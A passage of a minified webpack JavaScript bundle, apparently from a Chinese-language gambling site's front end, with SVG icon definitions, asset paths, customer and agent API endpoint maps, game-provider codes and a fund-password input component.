gradientUnits="userSpaceOnUse">\n<stop stop-color="#697C8D" />\n<stop offset="1" stop-color="#8496A5" />\n</linearGradient>\n<clipPath id="icon-defaultCard_clip0_7372_91090">\n<rect width="12" height="12" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},b54f:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pt.352ff4b0.svg"},b59f:function(t,e,i){"use strict";i("fed2")},b5c7:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bigPay.7caeb8d6.svg"},b674:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/is.75a62d93.svg"},b71d:function(t,e,i){"use strict";i("046a")},b857:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cd.c6cc7e0f.svg"},b862:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cr.74dd61b6.svg"},b8ac:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-cn-cn",use:"icon-cn-cn-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-cn-cn">\n\n    <g id="icon-cn-cn_Language/CN" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <rect id="icon-cn-cn_Template" opacity="0.100000001" x="2" y="2" width="20" height="20" />\n        <g id="icon-cn-cn_CN" transform="translate(2.000000, 4.000000)">\n            <path d="M20,15.1111111 C20,15.6022222 19.6270833,16 19.1666667,16 L0.833333333,16 C0.372916667,16 0,15.6022222 0,15.1111111 L0,0.888888889 C0,0.397777778 0.372916667,0 0.833333333,0 L19.1666667,0 C19.6270833,0 20,0.397777778 20,0.888888889 L20,15.1111111 Z" id="icon-cn-cn_Fill-65" fill="#D82827" />\n            <polygon id="icon-cn-cn_Fill-66" fill="#FFFD38" points="6.415 3.04125 4.90416667 3.04125 4.27 1.66666667 3.63541667 3.04125 2.12541667 3.04125 3.22875 4.18291667 2.82125 5.83916667 4.27 5.01583333 5.71916667 5.83916667 5.31125 4.18291667" />\n            <path d="M7.08333333,1.66666667 C7.31333333,1.66666667 7.5,1.85333333 7.5,2.08333333 C7.5,2.31333333 7.31333333,2.5 7.08333333,2.5 C6.85333333,2.5 6.66666667,2.31333333 6.66666667,2.08333333 C6.66666667,1.85333333 6.85333333,1.66666667 7.08333333,1.66666667" id="icon-cn-cn_Fill-67" fill="#FFFD38" />\n            <path d="M7.08333333,5 C7.31333333,5 7.5,5.18666667 7.5,5.41666667 C7.5,5.64666667 7.31333333,5.83333333 7.08333333,5.83333333 C6.85333333,5.83333333 6.66666667,5.64666667 6.66666667,5.41666667 C6.66666667,5.18666667 6.85333333,5 7.08333333,5" id="icon-cn-cn_Fill-68" fill="#FFFD38" />\n            <path d="M8.75,2.49958333 C8.98,2.49958333 9.16666667,2.68625 9.16666667,2.91666667 C9.16666667,3.14708333 8.98,3.33375 8.75,3.33375 C8.52,3.33375 8.33333333,3.14708333 8.33333333,2.91666667 C8.33333333,2.68625 8.52,2.49958333 8.75,2.49958333" id="icon-cn-cn_Fill-69" fill="#FFFD38" />\n            <path d="M8.74958333,4.16666667 C8.98,4.16666667 9.16708333,4.35333333 9.16708333,4.58333333 C9.16708333,4.81333333 8.98,5 8.74958333,5 C8.51916667,5 8.33208333,4.81333333 8.33208333,4.58333333 C8.33208333,4.35333333 8.51916667,4.16666667 8.74958333,4.16666667" id="icon-cn-cn_Fill-70" fill="#FFFD38" />\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},b92f:function(t,e,i){},b973:function(t,e,i){},b9bc:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/newDeposit.0f1a653b.svg"},ba10:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-coupon2",use:"icon-coupon2-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-coupon2">\n<path d="M1.33325 6.33333V2.66667C1.33325 2.48986 1.40349 2.32029 1.52851 2.19526C1.65354 2.07024 1.82311 2 1.99992 2H13.9999C14.1767 2 14.3463 2.07024 14.4713 2.19526C14.5963 2.32029 14.6666 2.48986 14.6666 2.66667V6.33333C14.2246 6.33333 13.8006 6.50893 13.4881 6.82149C13.1755 7.13405 12.9999 7.55797 12.9999 8C12.9999 8.44203 13.1755 8.86595 13.4881 9.17851C13.8006 9.49107 14.2246 9.66667 14.6666 9.66667V13.3333C14.6666 13.5101 14.5963 13.6797 14.4713 13.8047C14.3463 13.9298 14.1767 14 13.9999 14H1.99992C1.82311 14 1.65354 13.9298 1.52851 13.8047C1.40349 13.6797 1.33325 13.5101 1.33325 13.3333V9.66667C1.77528 9.66667 2.1992 9.49107 2.51176 9.17851C2.82432 8.86595 2.99992 8.44203 2.99992 8C2.99992 7.55797 2.82432 7.13405 2.51176 6.82149C2.1992 6.50893 1.77528 6.33333 1.33325 6.33333ZM5.99992 6V7.33333H9.99992V6H5.99992ZM5.99992 8.66667V10H9.99992V8.66667H5.99992Z" fill="currentColor" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},baa6:function(t,e,i){},bb53:function(t,e,i){"use strict";i.r(e),i.d(e,"friendBonusUri",(function(){return r})),i.d(e,"ApiGetFriendBonus",(function(){return c}));var n=i("a026"),s=i("f121"),a=i("4360");const o=s["a"].apiNameSpace,r=(s["a"].apiExtraNameSpace,{friendSwitch:"/customer/queryCustomerFrontEndSwitch.do",checkFriendPassword:"/customer/checkTransactionPwd.do",setFriendPayPassword:"/customer/updateTransactionPwd.do",verifyFriendPayPassword:"/customer/validateTransactionPwdByPrefix.do",queryFriendInformation:"/customer/queryCustomerInformation.do",queryFriendButtonStatus:"/customer/queryButtonStatus.do",queryFriendLink:"/customer/queryExtendsLinks.do",queryWithdrawRule:"/customer/queryWithdrawalRule.do",createExchangeApprove:"/customer/createAndApproveExchangeRequestsByPwd.do",createExchangeRequest:"/customer/createAndApproveExchangeRequestsByPwd.do",offlineFriendList:"/commission/queryDownlineCurrentContribution.do",comissionRank:"/commission/queryAllCommissionRecordsRank.do",getAgentUrl:"/productConstant/loadValueByKey.do"}),c=t=>{let e={};e=t;const i=a["a"].getters.isLogin;return i?n["default"].http.post(o+"/agent/proxy",e,{noShowErr:!0,isJson:!0}):n["default"].http.post(o+"/agent/proxy/freeLogin",e,{noShowErr:!0,isJson:!0})}},bb8a:function(t,e,i){},bc75:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lv.12cebcfb.svg"},bcbf:function(t,e,i){"use strict";var n=i("2769"),s=i.n(n),a=i("9380"),o=i.n(a),r=i("0644"),c=i.n(r),l=i("c641"),d=i.n(l),u=i("51f5"),h=i.n(u),p=i("6cd4"),f=i.n(p),g=i("ba84"),m=i.n(g),v=i("6625"),C=i.n(v),w=i("ec69"),y=i.n(w),b=i("66c7"),A=i.n(b),L=i("f942"),x=i.n(L),P=i("bfc7"),E=i.n(P),S=i("b047c"),I=i.n(S),T=i("0f32"),D=i.n(T),k=i("501e"),B=i.n(k),N=i("6747"),M=i.n(N),O=i("91c8"),F=i.n(O),R=i("e2a0"),j=i.n(R),_=i("2768"),H=i.n(_),G=i("6edf"),U=i.n(G),V=i("93c6"),z=i.n(V);const W={find:s(),filter:o(),cloneDeep:c(),each:d(),findIndex:h(),forEach:f(),indexOf:m(),split:C(),keys:y(),trim:A(),trimEnd:x(),union:E(),debounce:I(),throttle:D(),isNumber:B(),isArray:M(),chunk:F(),isString:j(),isNil:H(),groupBy:U(),orderBy:z()};e["a"]=W},bce2:function(t,e,i){},bd0b:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return t.url?e("div",{staticClass:"qrcode-img",style:{width:t.width+"px"}},[e("VueQrcode",{ref:"canvas",attrs:{value:t.url,options:{width:t.width,margin:t.margin}}}),t.showSaveBtn?e("p",{on:{click:t.download}},[t._v(" 点击保存二维码 ")]):t._e()],1):t._e()},s=[],a=i("b2e5"),o=i.n(a),r={name:"Qrcode",components:{VueQrcode:o.a},props:{url:{type:String,default(){return window.location.href}},width:{type:Number,default:120},margin:{type:Number,default:1},showSaveBtn:{type:Boolean,default:!1}},data(){return{}},methods:{download(t,e){const i=this.$refs.canvas.$el;var n=i.toDataURL("image/png"),s=document.createElement("a"),a=new MouseEvent("click");s.download=(e||(new Date).getTime())+".png",s.href=n,s.dispatchEvent(a)}}},c=r,l=(i("592f"),i("2877")),d=Object(l["a"])(c,n,s,!1,null,"3ca04fb1",null);e["a"]=d.exports},bd2e:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mh.1ce06f01.svg"},bd8c:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-promo",use:"icon-promo-usage",viewBox:"0 0 32 32",content:'<symbol viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-promo">\n<path d="M19.0049 6.00293C21.214 6.00293 23.0049 7.79379 23.0049 10.0029C23.0049 10.732 22.8098 11.4154 22.4691 12.004L27.0049 12.0029V14.0029H25.0049V24.0029C25.0049 24.5552 24.5572 25.0029 24.0049 25.0029H8.00488C7.4526 25.0029 7.00488 24.5552 7.00488 24.0029V14.0029H5.00488V12.0029L9.54065 12.004C9.19992 11.4154 9.00488 10.732 9.00488 10.0029C9.00488 7.79379 10.7957 6.00293 13.0049 6.00293C14.2001 6.00293 15.2729 6.52714 16.0058 7.35819C16.7369 6.52714 17.8097 6.00293 19.0049 6.00293ZM15.0049 14.0029H9.00488V23.0029H15.0049V14.0029ZM23.0049 14.0029H17.0049V23.0029H23.0049V14.0029ZM13.0049 8.00293C11.9003 8.00293 11.0049 8.89836 11.0049 10.0029C11.0049 11.0573 11.8208 11.9211 12.8556 11.9974L13.0049 12.0029H15.0049V10.0029C15.0049 9.00128 14.2686 8.17162 13.3077 8.0257L13.1542 8.00841L13.0049 8.00293ZM19.0049 8.00293C17.9505 8.00293 17.0867 8.81881 17.0104 9.85367L17.0049 10.0029V12.0029H19.0049C20.0592 12.0029 20.923 11.187 20.9994 10.1522L21.0049 10.0029C21.0049 8.89836 20.1095 8.00293 19.0049 8.00293Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},bd9c:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-J9-cooperative",use:"icon-J9-cooperative-usage",viewBox:"0 0 21 14",content:'<symbol viewBox="0 0 21 14" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-J9-cooperative">\n<g clip-path="url(#icon-J9-cooperative_clip0_96_23453)">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M19.9616 1.34011C20.3636 1.77723 20.66 2.30451 20.8272 2.87977C21.0052 3.52296 21.0463 4.19772 20.9476 4.85853V4.86703C20.8771 5.32646 20.764 5.77798 20.6097 6.21547C20.468 6.61194 20.2962 6.99649 20.0959 7.36561C19.9006 7.72454 19.6817 8.06952 19.4408 8.39819L18.7317 9.37695L15.207 13.9931H11.2115L14.7791 9.3897C14.6974 9.39961 14.6143 9.39961 14.5298 9.39961H14.5298C13.9407 9.40996 13.3568 9.28559 12.8208 9.03559C12.3408 8.80899 11.9203 8.46919 11.5937 8.04409C11.2684 7.60632 11.0419 7.10036 10.9303 6.5625C10.8063 5.97334 10.7908 5.36569 10.8846 4.77071C10.9698 4.07624 11.1957 3.40759 11.548 2.80754C11.8868 2.23499 12.3209 1.72736 12.8305 1.30753C13.3446 0.887822 13.9249 0.560676 14.5464 0.340111C15.1953 0.110497 15.8777 -0.00445958 16.5643 0.000166762C17.2187 -0.00506952 17.8685 0.113049 18.4811 0.348609C19.0404 0.562677 19.5461 0.901364 19.9616 1.34011ZM16.3704 6.38828C16.3704 6.38828 17.0089 7.15598 17.8121 6.79904C18.4464 6.51576 18.6417 5.93643 18.5725 5.37269C18.5628 5.35145 18.5628 5.33445 18.5628 5.31604C18.5185 5.05836 18.4187 4.81401 18.2705 4.60074L18.2387 4.54975C17.5822 3.53206 16.7997 2.60557 15.9106 1.79337C15.9106 1.79337 14.239 3.38119 13.5036 4.72114L13.4786 4.76788C13.3427 4.99885 13.2625 5.25957 13.2446 5.5285V5.61915C13.2414 5.83914 13.2963 6.05592 13.4036 6.24663C13.5108 6.43734 13.6664 6.59491 13.8539 6.70272C13.8539 6.70272 14.6226 7.24239 15.4231 6.44352C15.4494 6.41946 15.4826 6.40469 15.5178 6.40137C15.5529 6.39806 15.5882 6.40638 15.6184 6.4251C15.707 6.49593 15.7167 6.62199 15.6184 6.90527C15.4926 7.29043 15.2444 7.62148 14.9134 7.84579H16.9909C16.8043 7.70338 16.6443 7.52777 16.5186 7.32737C16.5075 7.30896 16.4964 7.29054 16.484 7.27213C16.3608 7.04712 16.2508 6.8149 16.1543 6.57666L16.1225 6.51576C15.9923 6.28913 15.7873 6.04833 15.5103 6.04833C14.9868 6.04833 14.7708 5.96618 14.8012 5.73105C14.8137 5.67655 14.8313 5.62342 14.8539 5.57241C14.8618 5.55689 14.8667 5.53991 14.8682 5.52246C14.8697 5.505 14.8678 5.48742 14.8627 5.47071C14.8575 5.454 14.8492 5.43849 14.8382 5.42507C14.8272 5.41165 14.8137 5.40059 14.7985 5.39252C14.732 5.34153 14.732 5.3302 14.7472 5.26505C14.7625 5.19989 14.8303 5.19847 14.8857 5.2098C14.8857 5.2098 14.7223 5.16306 14.7223 5.04267C14.7223 5.04267 14.7126 5.00584 14.7569 4.96335C14.7611 4.95935 14.7661 4.95479 14.7717 4.94971C14.8257 4.9007 14.9337 4.80277 14.8483 4.68856C14.8483 4.68856 14.8511 4.68148 14.7514 4.62623C14.6517 4.57099 14.6254 4.46901 14.7639 4.37694C14.9024 4.28487 15.1184 4.13473 15.1683 3.99309C15.2002 3.88506 15.2174 3.77306 15.2195 3.66023C15.2195 3.66023 15.2292 3.34153 15.6544 2.82595V2.81887V2.81037C15.7039 2.75449 15.7586 2.70372 15.8178 2.65881C15.8103 2.67947 15.8047 2.70081 15.8012 2.72255C15.7892 2.78204 15.7781 2.84153 15.7679 2.90102C15.7368 3.0919 15.7257 3.28563 15.7347 3.47892C15.7486 3.82782 15.8575 4.16582 16.0491 4.45485C16.1956 4.65139 16.3567 4.83608 16.531 5.00725C16.7009 5.16363 16.8112 5.37633 16.8427 5.60782C16.8331 5.8359 16.7373 6.05126 16.5754 6.20839C16.5113 6.27106 16.4428 6.32881 16.3704 6.38119V6.38828ZM5.7174 8.6574L7.72003 0.643224L11.1145 0.653139L9.02604 9.06533C8.87736 9.67801 8.68004 10.2773 8.43605 10.8571C8.1908 11.4425 7.84985 11.9809 7.42781 12.4492C6.97641 12.9385 6.42891 13.3247 5.82127 13.5823C5.0773 13.8803 4.28212 14.0215 3.48348 13.9973C2.40737 13.9945 1.5584 13.7381 0.910246 13.1942C0.26209 12.6503 -0.0412134 11.8104 0.00448988 10.6772L0.0986663 9.61774L3.36437 9.6404L3.31728 10.0328C3.29772 10.1406 3.30293 10.2516 3.33249 10.3571C3.36205 10.4625 3.41516 10.5595 3.48763 10.6404C3.56058 10.7239 3.6507 10.7898 3.75151 10.8334C3.85233 10.8769 3.96133 10.8972 4.0707 10.8925C4.30139 10.9047 4.52961 10.839 4.72024 10.7056C4.91008 10.5655 5.06986 10.3871 5.18973 10.1815C5.32503 9.9523 5.4307 9.70615 5.50412 9.44918C5.53482 9.33289 5.56622 9.21947 5.59669 9.1094C5.64045 8.95133 5.68229 8.80018 5.7174 8.6574Z" fill="url(#icon-J9-cooperative_paint0_linear_96_23453)" />\n</g>\n<defs>\n<linearGradient id="icon-J9-cooperative_paint0_linear_96_23453" x1="9.56055e-09" y1="7" x2="21" y2="7" gradientUnits="userSpaceOnUse">\n<stop stop-color="#F6D99D" />\n<stop offset="1" stop-color="#E2B271" />\n</linearGradient>\n<clipPath id="icon-J9-cooperative_clip0_96_23453">\n<rect width="21" height="14" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},bdba:function(t,e,i){},be0c:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowUp",use:"icon-arrowUp-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrowUp">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M5.06958 10.6667C3.99155 10.6667 3.67752 10.0052 4.36189 9.19678L7.37035 5.6428C7.71723 5.23302 8.27483 5.22734 8.62652 5.6428L11.635 9.19678C12.3222 10.0086 12.013 10.6667 10.9273 10.6667H5.06958Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},be3d:function(t,e,i){"use strict";const n={AGQJ:{code:"003",isNeedLogin:!0},AGLOT:{code:"004",isNeedLogin:!0},PAP:{code:"022",isNeedLogin:!0},AG:{code:"026",isNeedLogin:!0},YOPLAY:{code:"026",isNeedLogin:!0},PG:{code:"028",isNeedLogin:!0},WALI:{code:"029",isNeedLogin:!0},NLC:{code:"030",isNeedLogin:!0},SHABA:{code:"031",isNeedLogin:!0},JILI:{code:"032",isNeedLogin:!0},MG:{code:"035",isNeedLogin:!0},JDB:{code:"037",isNeedLogin:!0},PT:{code:"039",isNeedLogin:!0},PT2:{code:"040",isNeedLogin:!0},"5G":{code:"042",isNeedLogin:!0},CP:{code:"050",isNeedLogin:!0},PNG:{code:"052",isNeedLogin:!0},EVO:{code:"058",isNeedLogin:!0},EVO_NLC:{code:"058",prdId:"227",isNeedLogin:!0},EVO_BTG:{code:"058",prdId:"225",isNeedLogin:!0},EVO_NE:{code:"058",prdId:"214",isNeedLogin:!0},EVO_RT:{code:"058",prdId:"213",isNeedLogin:!0},SBT:{code:"062",isNeedLogin:!0},BTI:{code:"062",isNeedLogin:!0},AS:{code:"064",isNeedLogin:!0},PP:{code:"067",isNeedLogin:!0},FP:{code:"067",isNeedLogin:!0},YSB:{code:"068",isNeedLogin:!0},SW:{code:"072",isNeedLogin:!0},CQ9:{code:"073",isNeedLogin:!0},KY:{code:"074",isNeedLogin:!0},QG:{code:"080",isNeedLogin:!0},KX:{code:"084",isNeedLogin:!0},IM:{code:"086",isNeedLogin:!0},IMDJ:{code:"090",isNeedLogin:!0},ISLOT:{code:"091",isNeedLogin:!0},FB:{code:"092",isNeedLogin:!0},HP1:{code:"093",isNeedLogin:!0},PS:{code:"094",isNeedLogin:!0},TCG:{code:"099",isNeedLogin:!0}};e["a"]=n},be40:function(t,e,i){"use strict";i("8a0f")},be72:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/rs.e4159b1c.svg"},bf9b:function(t,e,i){"use strict";i("14d9");var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"password-input"},[e("h4",{staticClass:"password-input-title"},[t._v(" 请输入6位数资金密码 ")]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.msg,expression:"msg"}],ref:"pwd",staticClass:"pwd",attrs:{type:"tel",maxlength:"6",unselectable:"on"},domProps:{value:t.msg},on:{blur:function(e){t.isFocus=!1},input:[function(e){e.target.composing||(t.msg=e.target.value)},t.inputHandle]}}),e("layout",{staticClass:"cells",attrs:{"align-center":""},on:{click:t.focus}},t._l(t.length,(function(i,n){return e("div",{key:n,staticClass:"cell",class:t.msg.length===n&&t.isFocus?"blink":""},[t._v(" "+t._s(t.board[n]?"·":"")+" ")])})),0),t.errorMsg?e("p",{staticClass:"password-input-tip"},[t._v(" "+t._s(t.errorMsg)+" ")]):t._e(),t._t("footer",(function(){return[e("p",{staticClass:"forgot",on:{click:function(e){return t.$router.push("/safe?type=fundPassword")}}},[t._v(" 忘记密码？ ")])]}))],2)},s=[],a={props:{length:{type:Number,default:6}},data(){return{msg:"",board:[],isFocus:!1,errorMsg:"",showLock:!1}},methods:{inputHandle(t){let e=this.keyFormat(t.target.value||this.msg);this.msg=e,e.length>6?this.msg=e.slice(0,this.length):this.board=e.split(""),6==e.length&&this.checkFundPwd(e)},keyFormat(t){return t.replace(/[\u4E00-\u9FA5]/g,"")},focus(){this.isFocus=!0,this.$refs.pwd.focus()},clear(){this.msg=""},checkFundPwd(t){this.$api.verifyFundPwd({password:this.$encrypt(t)}).then(({head:t,body:e})=>{"0000"===t.errCode?this.$emit("callback"):(this.errorMsg=t.errMsg,this.msg="",this.board=[])}).catch(t=>{8035==t.errCode?this.$confirm(""+t.errMsg,"",{dangerouslyUseHTMLString:!0,confirmButtonText:"忘记密码",cancelButtonText:"取消",showClose:!0}).then(()=>{this.$router.push("/safe?type=fundPassword")}).catch(()=>{this.$router.push("/")}):(this.errorMsg=t.errMsg,this.msg="",this.board=[])})}}},o=a,r=(i("ea51"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"2e24a8c5",null);e["a"]=c.exports},bff8:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/DL-LG.6dec4360.png"},c006:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gk.837b59ab.svg"},c032:function(t){t.exports=JSON.parse("{}")},c036:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/warning.79ff5101.svg"},c0b2:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tj.ab3bac64.svg"},c11f:function(t,e,i){},c193:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bw.b3272f19.svg"},c24f:function(t,e,i){"use strict";i.r(e),i.d(e,"recordconfig",(function(){return o})),i.d(e,"modifyCurrency",(function(){return r})),i.d(e,"queryFrontData",(function(){return c})),i.d(e,"toChampion",(function(){return l})),i.d(e,"checkSecurityByLoginName",(function(){return d})),i.d(e,"checkGameFlm",(function(){return u})),i.d(e,"getAnnualReport",(function(){return h})),i.d(e,"updateAnnualReportFlag",(function(){return p})),i.d(e,"checkVerifiedTimeout",(function(){return f})),i.d(e,"queryClubInfo",(function(){return g})),i.d(e,"queryCustomerStatistics",(function(){return m}));var n=i("a026"),s=i("f121");const a=s["a"].apiNameSpace,o=(s["a"].apiExtraNameSpace,t=>n["default"].http.get("/api/game/config/record",t)),r=t=>n["default"].http.post(a+"/customer/modifyCurrency",t),c=t=>n["default"].http.post(a+"/front/data",t),l=()=>n["default"].http.post(a+"/club/toChampion"),d=t=>n["default"].http.post(a+"/customer/checkSecurityByLoginName",t),u=t=>n["default"].http.post(a+"/game/checkGameFlm",t),h=()=>n["default"].http.post(a+"/customer/getAnnualReport"),p=()=>n["default"].http.post(a+"/customer/updateAnnualReportFlag"),f=()=>n["default"].http.post(a+"/checkSkipVerify"),g=()=>n["default"].http.post(a+"/customer/queryClubInfo"),m=t=>n["default"].http.post(a+"/customer/queryCustomerStatistics",t)},c2a7:function(t,e,i){"use strict";i("f6e9")},c35f:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-mail",use:"icon-mail-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-mail">\n<path d="M14.3066 3.69479L7.99997 7.39479L1.67997 3.68813C2.0527 3.14146 2.67166 2.8145 3.33331 2.81479H12.6666C13.3248 2.8204 13.9381 3.14947 14.3066 3.69479Z" fill="white" fill-opacity="0.9" />\n<path d="M8.00016 8.7207C8.23434 8.72028 8.46427 8.6582 8.66683 8.5407L14.6668 5.03403V11.4807C14.6668 12.5853 13.7714 13.4807 12.6668 13.4807H3.3335C2.22893 13.4807 1.3335 12.5853 1.3335 11.4807V5.03403L7.3335 8.54736C7.5367 8.66254 7.76659 8.72231 8.00016 8.7207Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},c36c:function(t,e,i){"use strict";i("b973")},c3c6:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-sports-basketball",use:"icon-sports-basketball-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="icon-sports-basketball">\n<path d="M12 2C17.5228 2 22 6.47715 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2ZM12.366 13.366L8.89708 19.376C9.85124 19.7779 10.8997 20 12 20C12.4622 20 12.9152 19.9608 13.3559 19.8856C13.0984 18.0632 13.3411 16.1601 14.1404 14.3917L12.366 13.366ZM15.8835 15.3974C15.3519 16.6567 15.1671 17.9943 15.2969 19.2905C16.5173 18.7384 17.5737 17.8888 18.3745 16.8346L15.8835 15.3974ZM8.85855 11.3422C7.7265 12.919 6.1993 14.0809 4.49366 14.7699C5.0255 16.2135 5.96211 17.4604 7.16543 18.3745L10.634 12.366L8.85855 11.3422ZM19.9616 11.2111L19.7038 11.3328C18.6197 11.8687 17.6478 12.6548 16.8834 13.6653L19.3756 15.1039C19.7777 14.1495 20 13.1007 20 12C20 11.7338 19.987 11.4706 19.9616 11.2111ZM4 12C4 12.2662 4.013 12.5294 4.03841 12.7889C5.22626 12.2534 6.29168 11.4249 7.11596 10.3355L4.62402 8.89708C4.22214 9.85124 4 10.8997 4 12ZM16.8346 5.62552L13.366 11.634L15.1407 12.6588C16.2731 11.0812 17.8009 9.91878 19.5073 9.22969C19.0134 7.89068 18.1702 6.71922 17.0884 5.82653L16.8346 5.62552ZM12 4C11.5375 4 11.0841 4.03925 10.6431 4.1146C10.9016 5.93748 10.6588 7.8408 9.85915 9.60931L11.634 10.634L15.1029 4.62402C14.1488 4.22214 13.1003 4 12 4ZM8.70313 4.70955L8.51189 4.79845C7.37266 5.35126 6.38436 6.16644 5.62552 7.16543L8.11608 8.60349C8.64798 7.34403 8.83295 6.00607 8.70313 4.70955Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},c4db:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gq.1f78740d.svg"},c4e9:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-BEP20",use:"icon-BEP20-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-BEP20">\n<circle cx="24" cy="24" r="22" fill="#F3BA2F" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M18.1758 21.6056L24.0023 15.7815L29.8312 21.6104L33.2196 18.2197L24.0023 9L14.785 18.2173L18.1758 21.6056ZM9 24.0005L12.3895 20.611L15.779 24.0005L12.3895 27.39L9 24.0005ZM24.0025 32.221L18.1759 26.3944L14.7804 29.7804L14.7852 29.7851L24.0025 39L33.2198 29.7804L33.2221 29.778L29.8314 26.392L24.0025 32.221ZM32.2202 24.0014L35.6097 20.6119L38.9992 24.0014L35.6097 27.3909L32.2202 24.0014ZM24.0024 20.5584L27.4405 23.9989H27.4429L27.4405 24.0012L24.0024 27.4417L20.5643 24.006L20.5595 23.9989L20.5643 23.9941L21.1661 23.3923L21.4599 23.1008L24.0024 20.5584Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},c5d2:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pn.a7cc83d2.svg"},c5f5:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-GKBOX",use:"icon-GKBOX-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-GKBOX">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 1.5V22.5H12C17.7751 22.5 22.5 17.7747 22.5 12.001C22.5 6.24131 17.801 1.52592 12.0478 1.5H1.5Z" fill="#D9D9D9" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 1.5V22.5H12C17.7751 22.5 22.5 17.7747 22.5 12.001C22.5 6.24131 17.801 1.52592 12.0478 1.5H1.5ZM19.1362 8.63688C19.1362 4.72662 15.9517 1.52592 12.0478 1.5V1.5C16.8664 1.52389 20.8141 5.476 20.8181 10.305V10.305C20.8221 15.1618 16.8584 19.1378 12 19.1378V19.1378C8.04433 19.1378 4.86387 15.8953 4.86387 12.001V12.001C4.86387 8.07481 8.07422 4.86216 12 4.86216V4.86216C13.9629 4.86216 15.7464 5.66529 17.0398 6.95879V6.95879L14.6644 9.33439C13.9808 8.65082 13.0383 8.2263 12 8.2263V8.2263C9.92552 8.2263 8.22766 9.92431 8.22766 12.001V12.001C8.22766 14.0757 9.92552 15.7737 12 15.7737V15.7737C15.9258 15.7737 19.1362 12.561 19.1362 8.63688V8.63688Z" fill="#5794A2" />\n</symbol>'});o.a.add(r);e["default"]=r},c619:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/as.caaf405e.svg"},c694:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fi.079f4bcb.svg"},c6c6:function(t,e,i){"use strict";i("bce2")},c6d2:function(t,e,i){"use strict";var n=function(){var t,e,n,s=this,a=s._self._c;return 